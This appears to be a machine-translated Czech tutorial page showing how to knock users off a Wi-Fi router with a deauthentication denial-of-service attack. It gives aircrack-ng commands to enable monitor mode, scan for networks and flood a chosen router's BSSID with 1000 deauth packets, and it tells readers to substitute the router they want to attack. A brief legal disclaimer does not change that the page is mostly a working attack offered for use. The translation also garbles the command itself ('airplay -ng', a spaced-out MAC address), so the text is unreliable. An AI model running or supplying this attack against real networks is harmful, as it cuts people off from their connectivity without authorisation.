
Obsah:
- Autor John Day [email protected].
- Public 2024-01-30 08:23.
- Naposledy změněno 2025-01-23 14:38.

V tomto tutoriálu vám ukážu, jak spustit útok DOS (odmítnutí služby) proti routeru. To zablokuje lidem používání routeru, na který zaútočíte.
Začněme s XKCD
Tento tutoriál bude specifikovat pouze to, jak spustit útok z linuxového systému, nenechte se tím odradit, je velmi snadné spustit živou verzi Kali linux (to, co jsem použil (aircrack-ng je předinstalováno)) nebo jiný linux distro (pokud používáte jiné linuxové distro, budete muset nainstalovat aircrack-ng), zde jsou dva weby, které vás provedou spuštěním Kali mimo USB disk https://docs.kali.org/downloading/kali-linux -live-usb-installhttps://24itworld.wordpress.com/2016/12/11/how-to-run-live-kali-linux-from-usb-drive/
To, kde žijete, může být nezákonné. Neprovádějte tento útok na žádném routeru, ke kterému nemáte oprávnění k útoku. To by nemělo způsobit poškození nebo poškození routeru, ale mohlo by dojít k poškození routeru, používejte na vlastní riziko.
Pojďme se bavit.
Krok 1: Nejsem odpovědný, pokud se to stane

Krok 2: Video pro ty, kteří dávají přednost jednomu


Krok 3: Nastavte adaptér Wifi na režim sledování

iwconfig #najděte název adaptéru wifi
airmon-ng check kill #ujistěte se, že airmon-ng neběží
airmon-ng start wlan0 #start airman-ng a nastavte wlan0 do režimu monitoru (nahraďte wlan0 názvem vašeho wifi adaptéru)
Krok 4: Najděte dostupné sítě

iwconfig #find název adaptéru wifi (v mém případě se změnil na wlan0mon)
airodump-ng wlan0mon #Monitorujte dostupné sítě pomocí wlan0mon (nahraďte wlan0mon názvem vašeho wifi adaptéru)
Krok 5: Odeslání nevyžádaných paketů


Zde je poslední příkaz
airplay -ng --deauth 1000 -a C0: 56: 27: 4A: 3F: B2 -e "NETGEAR94 2.4GHz_Ext" wlan0mon
Nyní vysvětlím, co každá část tohoto příkazu dělá
airplay-ng --deauth 1000 #tato část odesílá 1000 nevyžádaných paketů
-a C0: 56: 27: 4A: 3F: B2 -e "NETGEAR94 2.4GHz_Ext" wlan0mon #Odešlete tyto pakety do routeru s BSSID "C0: 56: 27: 4A: 3F: B2" & ESSID "NETGEAR94 2.4GHz_Ext"
Vyměňte BSSID & ESSID za BSSID & ESSID routeru, na který chcete zaútočit.
odešlete tyto pakety přes wifi adaptér „wlan0mon“(nahraďte wlan0mon názvem vašeho wifi adaptéru)
Krok 6: Úspěch

Je to tak jednoduché.
Odesílání paketů zastavíte stisknutím CTL+C nebo zavřením terminálu.
Chcete -li znovu spustit poslední příkaz, stiskněte šipku nahoru a poté zadejte.
Zde je web Aircrack-ng
Doporučuje:
Fotorámeček Raspberry Pi za méně než 20 minut: 10 kroků (s obrázky)

Fotorámeček Raspberry Pi za méně než 20 minut: Ano, toto je další digitální fotorámeček! Ale počkejte, je to elegantnější a pravděpodobně nejrychlejší k sestavení a spuštění
Profesionální ART Tracing Lightbox ZDARMA za méně než 15 minut !!! (100 $ v obchodech): 3 kroky

Profesionální ART Tracing Lightbox ZDARMA za méně než 15 minut !!! (100 $ v obchodech): Pozor na všechny umělce, architekty, fotografy a nadšence do hobby: Bylo pro vás někdy obtížné dohledat umělecká díla, fotografie nebo jiná média? Pracovali jste někdy na uměleckém díle a shledali jste pauzovací papír nepohodlným, neúčinným nebo
Stoupačka notebooku za méně než 1 € za 5 minut: 5 kroků

Stoupačka notebooku za méně než 1 € za 5 minut: Zkoušel jsem nějaká řešení, jak vylepšit svůj netbook pro lepší chlazení, ale byly příliš velké nebo příliš drahé. Tak jsem přišel s tímto: Snadný a levný stoupač
Vyrobte kryty reproduktorů počítače za méně než 10 minut !!!: 3 kroky

Vytvořte kryty počítačových reproduktorů za méně než 10 minut !!!: *** toto bude fungovat pouze u malých reproduktorů, musí být menší než popová plechovka nebo cokoli, co budete používat. Budete potřebovat: 2 plechovky ( použil jsem 2 běžné hliníkové pop plechovky)-nůžky-páska (použil jsem skotskou pásku)-také jsem použil šroubovák k děrování
Jak jsem postavil solární nabíječku pro iPhone za méně než 50 USD: 6 kroků (s obrázky)

Jak jsem postavil solární nabíječku iPhone za méně než 50 USD: Chcete -li si prohlédnout mé osobní stránky s těmito návody a novinkami, navštivte stránku http: //www.BrennanZelener.com**DISCLAIMER**Neodpovídám za žádné škody, které byste mohli způsobit na váš iPhone nebo jakékoli zařízení, které s touto nabíječkou používáte. Nemohu zdůraznit, že
